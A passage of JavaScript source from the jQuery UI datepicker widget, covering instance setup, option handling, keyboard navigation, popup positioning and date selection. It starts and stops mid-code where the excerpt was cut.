            // [2] = cell title (optional), e.g. $.datepicker.noWeekends
        beforeShow: null, // Function that takes an input field and
            // returns a set of custom settings for the date picker
        onSelect: null, // Define a callback function when a date is selected
        onChangeMonthYear: null, // Define a callback function when the month or year is changed
        onClose: null, // Define a callback function when the datepicker is closed
        numberOfMonths: 1, // Number of months to show at a time
        showCurrentAtPos: 0, // The position in multipe months at which to show the current month (starting at 0)
        stepMonths: 1, // Number of months to step back/forward
        stepBigMonths: 12, // Number of months to step back/forward for the big links
        altField: "", // Selector for an alternate field to store selected dates into
        altFormat: "", // The date format to use for the alternate field
        constrainInput: true, // The input is constrained by the current date format
        showButtonPanel: false, // True to show button panel, false to not show it
        autoSize: false, // True to size the input for the date format, false to leave as is
        disabled: false // The initial disabled state
    };
    $.extend( this._defaults, this.regional[ "" ] );
    this.regional.en = $.extend( true, {}, this.regional[ "" ] );
    this.regional[ "en-US" ] = $.extend( true, {}, this.regional.en );
    this.dpDiv = datepicker_bindHover( $( "<div id='" + this._mainDivId + "' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>" ) );
}

$.extend( Datepicker.prototype, {
    /* Class name added to elements to indicate already configured with a date picker. */
    markerClassName: "hasDatepicker",

    //Keep track of the maximum number of rows displayed (see #7043)
    maxRows: 4,

    // TODO rename to "widget" when switching to widget factory
    _widgetDatepicker: function() {
        return this.dpDiv;
    },

    /* Override the default settings for all instances of the date picker.
     * @param  settings  object - the new settings to use as defaults (anonymous object)
     * @return the manager object
     */
    setDefaults: function( settings ) {
        datepicker_extendRemove( this._defaults, settings || {} );
        return this;
    },

    /* Attach the date picker to a jQuery selection.
     * @param  target   element - the target input field or division or span
     * @param  settings  object - the new settings to use for this date picker instance (anonymous)
     */
    _attachDatepicker: function( target, settings ) {
        var nodeName, inline, inst;
        nodeName = target.nodeName.toLowerCase();
        inline = ( nodeName === "div" || nodeName === "span" );
        if ( !target.id ) {
            this.uuid += 1;
            target.id = "dp" + this.uuid;
        }
        inst = this._newInst( $( target ), inline );
        inst.settings = $.extend( {}, settings || {} );
        if ( nodeName === "input" ) {
            this._connectDatepicker( target, inst );
        } else if ( inline ) {
            this._inlineDatepicker( target, inst );
        }
    },

    /* Create a new instance object. */
    _newInst: function( target, inline ) {
        var id = target[ 0 ].id.replace( /([^A-Za-z0-9_\-])/g, "\\\\$1" ); // escape jQuery meta chars
        return { id: id, input: target, // associated target
            selectedDay: 0, selectedMonth: 0, selectedYear: 0, // current selection
            drawMonth: 0, drawYear: 0, // month being drawn
            inline: inline, // is datepicker inline or not
            dpDiv: ( !inline ? this.dpDiv : // presentation div
            datepicker_bindHover( $( "<div class='" + this._inlineClass + " ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>" ) ) ) };
    },

    /* Attach the date picker to an input field. */
    _connectDatepicker: function( target, inst ) {
        var input = $( target );
        inst.append = $( [] );
        inst.trigger = $( [] );
        if ( input.hasClass( this.markerClassName ) ) {
            return;
        }
        this._attachments( input, inst );
        input.addClass( this.markerClassName ).on( "keydown", this._doKeyDown ).
            on( "keypress", this._doKeyPress ).on( "keyup", this._doKeyUp );
        this._autoSize( inst );
        $.data( target, "datepicker", inst );

        //If disabled option is true, disable the datepicker once it has been attached to the input (see ticket #5665)
        if ( inst.settings.disabled ) {
            this._disableDatepicker( target );
        }
    },

    /* Make attachments based on settings. */
    _attachments: function( input, inst ) {
        var showOn, buttonText, buttonImage,
            appendText = this._get( inst, "appendText" ),
            isRTL = this._get( inst, "isRTL" );

        if ( inst.append ) {
            inst.append.remove();
        }
        if ( appendText ) {
            inst.append = $( "<span class='" + this._appendClass + "'>" + appendText + "</span>" );
            input[ isRTL ? "before" : "after" ]( inst.append );
        }

        input.off( "focus", this._showDatepicker );

        if ( inst.trigger ) {
            inst.trigger.remove();
        }

        showOn = this._get( inst, "showOn" );
        if ( showOn === "focus" || showOn === "both" ) { // pop-up date picker when in the marked field
            input.on( "focus", this._showDatepicker );
        }
        if ( showOn === "button" || showOn === "both" ) { // pop-up date picker when button clicked
            buttonText = this._get( inst, "buttonText" );
            buttonImage = this._get( inst, "buttonImage" );
            inst.trigger = $( this._get( inst, "buttonImageOnly" ) ?
                $( "<img/>" ).addClass( this._triggerClass ).
                    attr( { src: buttonImage, alt: buttonText, title: buttonText } ) :
                $( "<button type='button'></button>" ).addClass( this._triggerClass ).
                    html( !buttonImage ? buttonText : $( "<img/>" ).attr(
                    { src:buttonImage, alt:buttonText, title:buttonText } ) ) );
            input[ isRTL ? "before" : "after" ]( inst.trigger );
            inst.trigger.on( "click", function() {
                if ( $.datepicker._datepickerShowing && $.datepicker._lastInput === input[ 0 ] ) {
                    $.datepicker._hideDatepicker();
                } else if ( $.datepicker._datepickerShowing && $.datepicker._lastInput !== input[ 0 ] ) {
                    $.datepicker._hideDatepicker();
                    $.datepicker._showDatepicker( input[ 0 ] );
                } else {
                    $.datepicker._showDatepicker( input[ 0 ] );
                }
                return false;
            } );
        }
    },

    /* Apply the maximum length for the date format. */
    _autoSize: function( inst ) {
        if ( this._get( inst, "autoSize" ) && !inst.inline ) {
            var findMax, max, maxI, i,
                date = new Date( 2009, 12 - 1, 20 ), // Ensure double digits
                dateFormat = this._get( inst, "dateFormat" );

            if ( dateFormat.match( /[DM]/ ) ) {
                findMax = function( names ) {
                    max = 0;
                    maxI = 0;
                    for ( i = 0; i < names.length; i++ ) {
                        if ( names[ i ].length > max ) {
                            max = names[ i ].length;
                            maxI = i;
                        }
                    }
                    return maxI;
                };
                date.setMonth( findMax( this._get( inst, ( dateFormat.match( /MM/ ) ?
                    "monthNames" : "monthNamesShort" ) ) ) );
                date.setDate( findMax( this._get( inst, ( dateFormat.match( /DD/ ) ?
                    "dayNames" : "dayNamesShort" ) ) ) + 20 - date.getDay() );
            }
            inst.input.attr( "size", this._formatDate( inst, date ).length );
        }
    },

    /* Attach an inline date picker to a div. */
    _inlineDatepicker: function( target, inst ) {
        var divSpan = $( target );
        if ( divSpan.hasClass( this.markerClassName ) ) {
            return;
        }
        divSpan.addClass( this.markerClassName ).append( inst.dpDiv );
        $.data( target, "datepicker", inst );
        this._setDate( inst, this._getDefaultDate( inst ), true );
        this._updateDatepicker( inst );
        this._updateAlternate( inst );

        //If disabled option is true, disable the datepicker before showing it (see ticket #5665)
        if ( inst.settings.disabled ) {
            this._disableDatepicker( target );
        }

        // Set display:block in place of inst.dpDiv.show() which won't work on disconnected elements
        // http://bugs.jqueryui.com/ticket/7552 - A Datepicker created on a detached div has zero height
        inst.dpDiv.css( "display", "block" );
    },

    /* Pop-up the date picker in a "dialog" box.
     * @param  input element - ignored
     * @param  date string or Date - the initial date to display
     * @param  onSelect  function - the function to call when a date is selected
     * @param  settings  object - update the dialog date picker instance's settings (anonymous object)
     * @param  pos int[2] - coordinates for the dialog's position within the screen or
     *                  event - with x/y coordinates or
     *                  leave empty for default (screen centre)
     * @return the manager object
     */
    _dialogDatepicker: function( input, date, onSelect, settings, pos ) {
        var id, browserWidth, browserHeight, scrollX, scrollY,
            inst = this._dialogInst; // internal instance

        if ( !inst ) {
            this.uuid += 1;
            id = "dp" + this.uuid;
            this._dialogInput = $( "<input type='text' id='" + id +
                "' style='position: absolute; top: -100px; width: 0px;'/>" );
            this._dialogInput.on( "keydown", this._doKeyDown );
            $( "body" ).append( this._dialogInput );
            inst = this._dialogInst = this._newInst( this._dialogInput, false );
            inst.settings = {};
            $.data( this._dialogInput[ 0 ], "datepicker", inst );
        }
        datepicker_extendRemove( inst.settings, settings || {} );
        date = ( date && date.constructor === Date ? this._formatDate( inst, date ) : date );
        this._dialogInput.val( date );

        this._pos = ( pos ? ( pos.length ? pos : [ pos.pageX, pos.pageY ] ) : null );
        if ( !this._pos ) {
            browserWidth = document.documentElement.clientWidth;
            browserHeight = document.documentElement.clientHeight;
            scrollX = document.documentElement.scrollLeft || document.body.scrollLeft;
            scrollY = document.documentElement.scrollTop || document.body.scrollTop;
            this._pos = // should use actual width/height below
                [ ( browserWidth / 2 ) - 100 + scrollX, ( browserHeight / 2 ) - 150 + scrollY ];
        }

        // Move input on screen for focus, but hidden behind dialog
        this._dialogInput.css( "left", ( this._pos[ 0 ] + 20 ) + "px" ).css( "top", this._pos[ 1 ] + "px" );
        inst.settings.onSelect = onSelect;
        this._inDialog = true;
        this.dpDiv.addClass( this._dialogClass );
        this._showDatepicker( this._dialogInput[ 0 ] );
        if ( $.blockUI ) {
            $.blockUI( this.dpDiv );
        }
        $.data( this._dialogInput[ 0 ], "datepicker", inst );
        return this;
    },

    /* Detach a datepicker from its control.
     * @param  target   element - the target input field or division or span
     */
    _destroyDatepicker: function( target ) {
        var nodeName,
            $target = $( target ),
            inst = $.data( target, "datepicker" );

        if ( !$target.hasClass( this.markerClassName ) ) {
            return;
        }

        nodeName = target.nodeName.toLowerCase();
        $.removeData( target, "datepicker" );
        if ( nodeName === "input" ) {
            inst.append.remove();
            inst.trigger.remove();
            $target.removeClass( this.markerClassName ).
                off( "focus", this._showDatepicker ).
                off( "keydown", this._doKeyDown ).
                off( "keypress", this._doKeyPress ).
                off( "keyup", this._doKeyUp );
        } else if ( nodeName === "div" || nodeName === "span" ) {
            $target.removeClass( this.markerClassName ).empty();
        }

        if ( datepicker_instActive === inst ) {
            datepicker_instActive = null;
        }
    },

    /* Enable the date picker to a jQuery selection.
     * @param  target   element - the target input field or division or span
     */
    _enableDatepicker: function( target ) {
        var nodeName, inline,
            $target = $( target ),
            inst = $.data( target, "datepicker" );

        if ( !$target.hasClass( this.markerClassName ) ) {
            return;
        }

        nodeName = target.nodeName.toLowerCase();
        if ( nodeName === "input" ) {
            target.disabled = false;
            inst.trigger.filter( "button" ).
                each( function() { this.disabled = false; } ).end().
                filter( "img" ).css( { opacity: "1.0", cursor: "" } );
        } else if ( nodeName === "div" || nodeName === "span" ) {
            inline = $target.children( "." + this._inlineClass );
            inline.children().removeClass( "ui-state-disabled" );
            inline.find( "select.ui-datepicker-month, select.ui-datepicker-year" ).
                prop( "disabled", false );
        }
        this._disabledInputs = $.map( this._disabledInputs,
            function( value ) { return ( value === target ? null : value ); } ); // delete entry
    },

    /* Disable the date picker to a jQuery selection.
     * @param  target   element - the target input field or division or span
     */
    _disableDatepicker: function( target ) {
        var nodeName, inline,
            $target = $( target ),
            inst = $.data( target, "datepicker" );

        if ( !$target.hasClass( this.markerClassName ) ) {
            return;
        }

        nodeName = target.nodeName.toLowerCase();
        if ( nodeName === "input" ) {
            target.disabled = true;
            inst.trigger.filter( "button" ).
                each( function() { this.disabled = true; } ).end().
                filter( "img" ).css( { opacity: "0.5", cursor: "default" } );
        } else if ( nodeName === "div" || nodeName === "span" ) {
            inline = $target.children( "." + this._inlineClass );
            inline.children().addClass( "ui-state-disabled" );
            inline.find( "select.ui-datepicker-month, select.ui-datepicker-year" ).
                prop( "disabled", true );
        }
        this._disabledInputs = $.map( this._disabledInputs,
            function( value ) { return ( value === target ? null : value ); } ); // delete entry
        this._disabledInputs[ this._disabledInputs.length ] = target;
    },

    /* Is the first field in a jQuery collection disabled as a datepicker?
     * @param  target   element - the target input field or division or span
     * @return boolean - true if disabled, false if enabled
     */
    _isDisabledDatepicker: function( target ) {
        if ( !target ) {
            return false;
        }
        for ( var i = 0; i < this._disabledInputs.length; i++ ) {
            if ( this._disabledInputs[ i ] === target ) {
                return true;
            }
        }
        return false;
    },

    /* Retrieve the instance data for the target control.
     * @param  target  element - the target input field or division or span
     * @return  object - the associated instance data
     * @throws  error if a jQuery problem getting data
     */
    _getInst: function( target ) {
        try {
            return $.data( target, "datepicker" );
        }
        catch ( err ) {
            throw "Missing instance data for this datepicker";
        }
    },

    /* Update or retrieve the settings for a date picker attached to an input field or division.
     * @param  target  element - the target input field or division or span
     * @param  name object - the new settings to update or
     *              string - the name of the setting to change or retrieve,
     *              when retrieving also "all" for all instance settings or
     *              "defaults" for all global defaults
     * @param  value   any - the new value for the setting
     *              (omit if above is an object or to retrieve a value)
     */
    _optionDatepicker: function( target, name, value ) {
        var settings, date, minDate, maxDate,
            inst = this._getInst( target );

        if ( arguments.length === 2 && typeof name === "string" ) {
            return ( name === "defaults" ? $.extend( {}, $.datepicker._defaults ) :
                ( inst ? ( name === "all" ? $.extend( {}, inst.settings ) :
                this._get( inst, name ) ) : null ) );
        }

        settings = name || {};
        if ( typeof name === "string" ) {
            settings = {};
            settings[ name ] = value;
        }

        if ( inst ) {
            if ( this._curInst === inst ) {
                this._hideDatepicker();
            }

            date = this._getDateDatepicker( target, true );
            minDate = this._getMinMaxDate( inst, "min" );
            maxDate = this._getMinMaxDate( inst, "max" );
            datepicker_extendRemove( inst.settings, settings );

            // reformat the old minDate/maxDate values if dateFormat changes and a new minDate/maxDate isn't provided
            if ( minDate !== null && settings.dateFormat !== undefined && settings.minDate === undefined ) {
                inst.settings.minDate = this._formatDate( inst, minDate );
            }
            if ( maxDate !== null && settings.dateFormat !== undefined && settings.maxDate === undefined ) {
                inst.settings.maxDate = this._formatDate( inst, maxDate );
            }
            if ( "disabled" in settings ) {
                if ( settings.disabled ) {
                    this._disableDatepicker( target );
                } else {
                    this._enableDatepicker( target );
                }
            }
            this._attachments( $( target ), inst );
            this._autoSize( inst );
            this._setDate( inst, date );
            this._updateAlternate( inst );
            this._updateDatepicker( inst );
        }
    },

    // Change method deprecated
    _changeDatepicker: function( target, name, value ) {
        this._optionDatepicker( target, name, value );
    },

    /* Redraw the date picker attached to an input field or division.
     * @param  target  element - the target input field or division or span
     */
    _refreshDatepicker: function( target ) {
        var inst = this._getInst( target );
        if ( inst ) {
            this._updateDatepicker( inst );
        }
    },

    /* Set the dates for a jQuery selection.
     * @param  target element - the target input field or division or span
     * @param  date Date - the new date
     */
    _setDateDatepicker: function( target, date ) {
        var inst = this._getInst( target );
        if ( inst ) {
            this._setDate( inst, date );
            this._updateDatepicker( inst );
            this._updateAlternate( inst );
        }
    },

    /* Get the date(s) for the first entry in a jQuery selection.
     * @param  target element - the target input field or division or span
     * @param  noDefault boolean - true if no default date is to be used
     * @return Date - the current date
     */
    _getDateDatepicker: function( target, noDefault ) {
        var inst = this._getInst( target );
        if ( inst && !inst.inline ) {
            this._setDateFromField( inst, noDefault );
        }
        return ( inst ? this._getDate( inst ) : null );
    },

    /* Handle keystrokes. */
    _doKeyDown: function( event ) {
        var onSelect, dateStr, sel,
            inst = $.datepicker._getInst( event.target ),
            handled = true,
            isRTL = inst.dpDiv.is( ".ui-datepicker-rtl" );

        inst._keyEvent = true;
        if ( $.datepicker._datepickerShowing ) {
            switch ( event.keyCode ) {
                case 9: $.datepicker._hideDatepicker();
                        handled = false;
                        break; // hide on tab out
                case 13: sel = $( "td." + $.datepicker._dayOverClass + ":not(." +
                                    $.datepicker._currentClass + ")", inst.dpDiv );
                        if ( sel[ 0 ] ) {
                            $.datepicker._selectDay( event.target, inst.selectedMonth, inst.selectedYear, sel[ 0 ] );
                        }

                        onSelect = $.datepicker._get( inst, "onSelect" );
                        if ( onSelect ) {
                            dateStr = $.datepicker._formatDate( inst );

                            // Trigger custom callback
                            onSelect.apply( ( inst.input ? inst.input[ 0 ] : null ), [ dateStr, inst ] );
                        } else {
                            $.datepicker._hideDatepicker();
                        }

                        return false; // don't submit the form
                case 27: $.datepicker._hideDatepicker();
                        break; // hide on escape
                case 33: $.datepicker._adjustDate( event.target, ( event.ctrlKey ?
                            -$.datepicker._get( inst, "stepBigMonths" ) :
                            -$.datepicker._get( inst, "stepMonths" ) ), "M" );
                        break; // previous month/year on page up/+ ctrl
                case 34: $.datepicker._adjustDate( event.target, ( event.ctrlKey ?
                            +$.datepicker._get( inst, "stepBigMonths" ) :
                            +$.datepicker._get( inst, "stepMonths" ) ), "M" );
                        break; // next month/year on page down/+ ctrl
                case 35: if ( event.ctrlKey || event.metaKey ) {
                            $.datepicker._clearDate( event.target );
                        }
                        handled = event.ctrlKey || event.metaKey;
                        break; // clear on ctrl or command +end
                case 36: if ( event.ctrlKey || event.metaKey ) {
                            $.datepicker._gotoToday( event.target );
                        }
                        handled = event.ctrlKey || event.metaKey;
                        break; // current on ctrl or command +home
                case 37: if ( event.ctrlKey || event.metaKey ) {
                            $.datepicker._adjustDate( event.target, ( isRTL ? +1 : -1 ), "D" );
                        }
                        handled = event.ctrlKey || event.metaKey;

                        // -1 day on ctrl or command +left
                        if ( event.originalEvent.altKey ) {
                            $.datepicker._adjustDate( event.target, ( event.ctrlKey ?
                                -$.datepicker._get( inst, "stepBigMonths" ) :
                                -$.datepicker._get( inst, "stepMonths" ) ), "M" );
                        }

                        // next month/year on alt +left on Mac
                        break;
                case 38: if ( event.ctrlKey || event.metaKey ) {
                            $.datepicker._adjustDate( event.target, -7, "D" );
                        }
                        handled = event.ctrlKey || event.metaKey;
                        break; // -1 week on ctrl or command +up
                case 39: if ( event.ctrlKey || event.metaKey ) {
                            $.datepicker._adjustDate( event.target, ( isRTL ? -1 : +1 ), "D" );
                        }
                        handled = event.ctrlKey || event.metaKey;

                        // +1 day on ctrl or command +right
                        if ( event.originalEvent.altKey ) {
                            $.datepicker._adjustDate( event.target, ( event.ctrlKey ?
                                +$.datepicker._get( inst, "stepBigMonths" ) :
                                +$.datepicker._get( inst, "stepMonths" ) ), "M" );
                        }

                        // next month/year on alt +right
                        break;
                case 40: if ( event.ctrlKey || event.metaKey ) {
                            $.datepicker._adjustDate( event.target, +7, "D" );
                        }
                        handled = event.ctrlKey || event.metaKey;
                        break; // +1 week on ctrl or command +down
                default: handled = false;
            }
        } else if ( event.keyCode === 36 && event.ctrlKey ) { // display the date picker on ctrl+home
            $.datepicker._showDatepicker( this );
        } else {
            handled = false;
        }

        if ( handled ) {
            event.preventDefault();
            event.stopPropagation();
        }
    },

    /* Filter entered characters - based on date format. */
    _doKeyPress: function( event ) {
        var chars, chr,
            inst = $.datepicker._getInst( event.target );

        if ( $.datepicker._get( inst, "constrainInput" ) ) {
            chars = $.datepicker._possibleChars( $.datepicker._get( inst, "dateFormat" ) );
            chr = String.fromCharCode( event.charCode == null ? event.keyCode : event.charCode );
            return event.ctrlKey || event.metaKey || ( chr < " " || !chars || chars.indexOf( chr ) > -1 );
        }
    },

    /* Synchronise manual entry and field/alternate field. */
    _doKeyUp: function( event ) {
        var date,
            inst = $.datepicker._getInst( event.target );

        if ( inst.input.val() !== inst.lastVal ) {
            try {
                date = $.datepicker.parseDate( $.datepicker._get( inst, "dateFormat" ),
                    ( inst.input ? inst.input.val() : null ),
                    $.datepicker._getFormatConfig( inst ) );

                if ( date ) { // only if valid
                    $.datepicker._setDateFromField( inst );
                    $.datepicker._updateAlternate( inst );
                    $.datepicker._updateDatepicker( inst );
                }
            }
            catch ( err ) {
            }
        }
        return true;
    },

    /* Pop-up the date picker for a given input field.
     * If false returned from beforeShow event handler do not show.
     * @param  input  element - the input field attached to the date picker or
     *                  event - if triggered by focus
     */
    _showDatepicker: function( input ) {
        input = input.target || input;
        if ( input.nodeName.toLowerCase() !== "input" ) { // find from button/image trigger
            input = $( "input", input.parentNode )[ 0 ];
        }

        if ( $.datepicker._isDisabledDatepicker( input ) || $.datepicker._lastInput === input ) { // already here
            return;
        }

        var inst, beforeShow, beforeShowSettings, isFixed,
            offset, showAnim, duration;

        inst = $.datepicker._getInst( input );
        if ( $.datepicker._curInst && $.datepicker._curInst !== inst ) {
            $.datepicker._curInst.dpDiv.stop( true, true );
            if ( inst && $.datepicker._datepickerShowing ) {
                $.datepicker._hideDatepicker( $.datepicker._curInst.input[ 0 ] );
            }
        }

        beforeShow = $.datepicker._get( inst, "beforeShow" );
        beforeShowSettings = beforeShow ? beforeShow.apply( input, [ input, inst ] ) : {};
        if ( beforeShowSettings === false ) {
            return;
        }
        datepicker_extendRemove( inst.settings, beforeShowSettings );

        inst.lastVal = null;
        $.datepicker._lastInput = input;
        $.datepicker._setDateFromField( inst );

        if ( $.datepicker._inDialog ) { // hide cursor
            input.value = "";
        }
        if ( !$.datepicker._pos ) { // position below input
            $.datepicker._pos = $.datepicker._findPos( input );
            $.datepicker._pos[ 1 ] += input.offsetHeight; // add the height
        }

        isFixed = false;
        $( input ).parents().each( function() {
            isFixed |= $( this ).css( "position" ) === "fixed";
            return !isFixed;
        } );

        offset = { left: $.datepicker._pos[ 0 ], top: $.datepicker._pos[ 1 ] };
        $.datepicker._pos = null;

        //to avoid flashes on Firefox
        inst.dpDiv.empty();

        // determine sizing offscreen
        inst.dpDiv.css( { position: "absolute", display: "block", top: "-1000px" } );
        $.datepicker._updateDatepicker( inst );

        // fix width for dynamic number of date pickers
        // and adjust position before showing
        offset = $.datepicker._checkOffset( inst, offset, isFixed );
        inst.dpDiv.css( { position: ( $.datepicker._inDialog && $.blockUI ?
            "static" : ( isFixed ? "fixed" : "absolute" ) ), display: "none",
            left: offset.left + "px", top: offset.top + "px" } );

        if ( !inst.inline ) {
            showAnim = $.datepicker._get( inst, "showAnim" );
            duration = $.datepicker._get( inst, "duration" );
            inst.dpDiv.css( "z-index", datepicker_getZindex( $( input ) ) + 999 );
            $.datepicker._datepickerShowing = true;

            if ( $.effects && $.effects.effect[ showAnim ] ) {
                inst.dpDiv.show( showAnim, $.datepicker._get( inst, "showOptions" ), duration );
            } else {
                inst.dpDiv[ showAnim || "show" ]( showAnim ? duration : null );
            }

            if ( $.datepicker._shouldFocusInput( inst ) ) {
                inst.input.trigger( "focus" );
            }

            $.datepicker._curInst = inst;
        }
    },

    /* Generate the date picker content. */
    _updateDatepicker: function( inst ) {
        this.maxRows = 4; //Reset the max number of rows being displayed (see #7043)
        datepicker_instActive = inst; // for delegate hover events
        inst.dpDiv.empty().append( this._generateHTML( inst ) );
        this._attachHandlers( inst );

        var origyearshtml,
            numMonths = this._getNumberOfMonths( inst ),
            cols = numMonths[ 1 ],
            width = 17,
            activeCell = inst.dpDiv.find( "." + this._dayOverClass + " a" );

        if ( activeCell.length > 0 ) {
            datepicker_handleMouseover.apply( activeCell.get( 0 ) );
        }

        inst.dpDiv.removeClass( "ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4" ).width( "" );
        if ( cols > 1 ) {
            inst.dpDiv.addClass( "ui-datepicker-multi-" + cols ).css( "width", ( width * cols ) + "em" );
        }
        inst.dpDiv[ ( numMonths[ 0 ] !== 1 || numMonths[ 1 ] !== 1 ? "add" : "remove" ) +
            "Class" ]( "ui-datepicker-multi" );
        inst.dpDiv[ ( this._get( inst, "isRTL" ) ? "add" : "remove" ) +
            "Class" ]( "ui-datepicker-rtl" );

        if ( inst === $.datepicker._curInst && $.datepicker._datepickerShowing && $.datepicker._shouldFocusInput( inst ) ) {
            inst.input.trigger( "focus" );
        }

        // Deffered render of the years select (to avoid flashes on Firefox)
        if ( inst.yearshtml ) {
            origyearshtml = inst.yearshtml;
            setTimeout( function() {

                //assure that inst.yearshtml didn't change.
                if ( origyearshtml === inst.yearshtml && inst.yearshtml ) {
                    inst.dpDiv.find( "select.ui-datepicker-year:first" ).replaceWith( inst.yearshtml );
                }
                origyearshtml = inst.yearshtml = null;
            }, 0 );
        }
    },

    // #6694 - don't focus the input if it's already focused
    // this breaks the change event in IE
    // Support: IE and jQuery <1.9
    _shouldFocusInput: function( inst ) {
        return inst.input && inst.input.is( ":visible" ) && !inst.input.is( ":disabled" ) && !inst.input.is( ":focus" );
    },

    /* Check positioning to remain on screen. */
    _checkOffset: function( inst, offset, isFixed ) {
        var dpWidth = inst.dpDiv.outerWidth(),
            dpHeight = inst.dpDiv.outerHeight(),
            inputWidth = inst.input ? inst.input.outerWidth() : 0,
            inputHeight = inst.input ? inst.input.outerHeight() : 0,
            viewWidth = document.documentElement.clientWidth + ( isFixed ? 0 : $( document ).scrollLeft() ),
            viewHeight = document.documentElement.clientHeight + ( isFixed ? 0 : $( document ).scrollTop() );

        offset.left -= ( this._get( inst, "isRTL" ) ? ( dpWidth - inputWidth ) : 0 );
        offset.left -= ( isFixed && offset.left === inst.input.offset().left ) ? $( document ).scrollLeft() : 0;
        offset.top -= ( isFixed && offset.top === ( inst.input.offset().top + inputHeight ) ) ? $( document ).scrollTop() : 0;

        // Now check if datepicker is showing outside window viewport - move to a better place if so.
        offset.left -= Math.min( offset.left, ( offset.left + dpWidth > viewWidth && viewWidth > dpWidth ) ?
            Math.abs( offset.left + dpWidth - viewWidth ) : 0 );
        offset.top -= Math.min( offset.top, ( offset.top + dpHeight > viewHeight && viewHeight > dpHeight ) ?
            Math.abs( dpHeight + inputHeight ) : 0 );

        return offset;
    },

    /* Find an object's position on the screen. */
    _findPos: function( obj ) {
        var position,
            inst = this._getInst( obj ),
            isRTL = this._get( inst, "isRTL" );

        while ( obj && ( obj.type === "hidden" || obj.nodeType !== 1 || $.expr.filters.hidden( obj ) ) ) {
            obj = obj[ isRTL ? "previousSibling" : "nextSibling" ];
        }

        position = $( obj ).offset();
        return [ position.left, position.top ];
    },

    /* Hide the date picker from view.
     * @param  input  element - the input field attached to the date picker
     */
    _hideDatepicker: function( input ) {
        var showAnim, duration, postProcess, onClose,
            inst = this._curInst;

        if ( !inst || ( input && inst !== $.data( input, "datepicker" ) ) ) {
            return;
        }

        if ( this._datepickerShowing ) {
            showAnim = this._get( inst, "showAnim" );
            duration = this._get( inst, "duration" );
            postProcess = function() {
                $.datepicker._tidyDialog( inst );
            };

            // DEPRECATED: after BC for 1.8.x $.effects[ showAnim ] is not needed
            if ( $.effects && ( $.effects.effect[ showAnim ] || $.effects[ showAnim ] ) ) {
                inst.dpDiv.hide( showAnim, $.datepicker._get( inst, "showOptions" ), duration, postProcess );
            } else {
                inst.dpDiv[ ( showAnim === "slideDown" ? "slideUp" :
                    ( showAnim === "fadeIn" ? "fadeOut" : "hide" ) ) ]( ( showAnim ? duration : null ), postProcess );
            }

            if ( !showAnim ) {
                postProcess();
            }
            this._datepickerShowing = false;

            onClose = this._get( inst, "onClose" );
            if ( onClose ) {
                onClose.apply( ( inst.input ? inst.input[ 0 ] : null ), [ ( inst.input ? inst.input.val() : "" ), inst ] );
            }

            this._lastInput = null;
            if ( this._inDialog ) {
                this._dialogInput.css( { position: "absolute", left: "0", top: "-100px" } );
                if ( $.blockUI ) {
                    $.unblockUI();
                    $( "body" ).append( this.dpDiv );
                }
            }
            this._inDialog = false;
        }
    },

    /* Tidy up after a dialog display. */
    _tidyDialog: function( inst ) {
        inst.dpDiv.removeClass( this._dialogClass ).off( ".ui-datepicker-calendar" );
    },

    /* Close date picker if clicked elsewhere. */
    _checkExternalClick: function( event ) {
        if ( !$.datepicker._curInst ) {
            return;
        }

        var $target = $( event.target ),
            inst = $.datepicker._getInst( $target[ 0 ] );

        if ( ( ( $target[ 0 ].id !== $.datepicker._mainDivId &&
                $target.parents( "#" + $.datepicker._mainDivId ).length === 0 &&
                !$target.hasClass( $.datepicker.markerClassName ) &&
                !$target.closest( "." + $.datepicker._triggerClass ).length &&
                $.datepicker._datepickerShowing && !( $.datepicker._inDialog && $.blockUI ) ) ) ||
            ( $target.hasClass( $.datepicker.markerClassName ) && $.datepicker._curInst !== inst ) ) {
                $.datepicker._hideDatepicker();
        }
    },

    /* Adjust one of the date sub-fields. */
    _adjustDate: function( id, offset, period ) {
        var target = $( id ),
            inst = this._getInst( target[ 0 ] );

        if ( this._isDisabledDatepicker( target[ 0 ] ) ) {
            return;
        }
        this._adjustInstDate( inst, offset +
            ( period === "M" ? this._get( inst, "showCurrentAtPos" ) : 0 ), // undo positioning
            period );
        this._updateDatepicker( inst );
    },

    /* Action for current link. */
    _gotoToday: function( id ) {
        var date,
            target = $( id ),
            inst = this._getInst( target[ 0 ] );

        if ( this._get( inst, "gotoCurrent" ) && inst.currentDay ) {
            inst.selectedDay = inst.currentDay;
            inst.drawMonth = inst.selectedMonth = inst.currentMonth;
            inst.drawYear = inst.selectedYear = inst.currentYear;
        } else {
            date = new Date();
            inst.selectedDay = date.getDate();
            inst.drawMonth = inst.selectedMonth = date.getMonth();
            inst.drawYear = inst.selectedYear = date.getFullYear();
        }
        this._notifyChange( inst );
        this._adjustDate( target );
    },

    /* Action for selecting a new month/year. */
    _selectMonthYear: function( id, select, period ) {
        var target = $( id ),
            inst = this._getInst( target[ 0 ] );

        inst[ "selected" + ( period === "M" ? "Month" : "Year" ) ] =
        inst[ "draw" + ( period === "M" ? "Month" : "Year" ) ] =
            parseInt( select.options[ select.selectedIndex ].value, 10 );

        this._notifyChange( inst );
        this._adjustDate( target );
    },

    /* Action for selecting a day. */
    _selectDay: function( id, month, year, td ) {
        var inst,
            target = $( id );

        if ( $( td ).hasClass( this._unselectableClass ) || this._isDisabledDatepicker( target[ 0 ] ) ) {
            return;
        }

        inst = this._getInst( target[ 0 ] );
        inst.selectedDay = inst.currentDay = $( "a", td ).html();
        inst.selectedMonth = inst.currentMonth = month;
        inst.selectedYear = inst.currentYear = year;
        this._selectDate( id, this._formatDate( inst,
            inst.currentDay, inst.currentMonth, inst.currentYear ) );
    },

    /* Erase the input field and hide the date picker. */
    _clearDate: function( id ) {
        var target = $( id );
        this._selectDate( target, "" );
    },

    /* Update the input field with the selected date. */
    _selectDate: function( id, dateStr ) {
        var onSelect,
            target = $( id ),
            inst = this._getInst( target[ 0 ] );

        dateStr = ( dateStr != null ? dateStr : this._formatDate( inst ) );
        if ( inst.input ) {
            inst.input.val( dateStr );
        }
        this._updateAlternate( inst );

        onSelect = this._get( inst, "onSelect" );
        if ( onSelect ) {
            onSelect.apply( ( inst.input ? inst.input[ 0 ] : null ), [ dateStr, inst ] );  // trigger custom callback
        } else if ( inst.input ) {
            inst.input.trigger( "change" ); // fire the change event
        }

        if ( inst.inline ) {
            this._updateDatepicker( inst );
        } else {
            this._hideDatepicker();
            this._lastInput = inst.input[ 0 ];
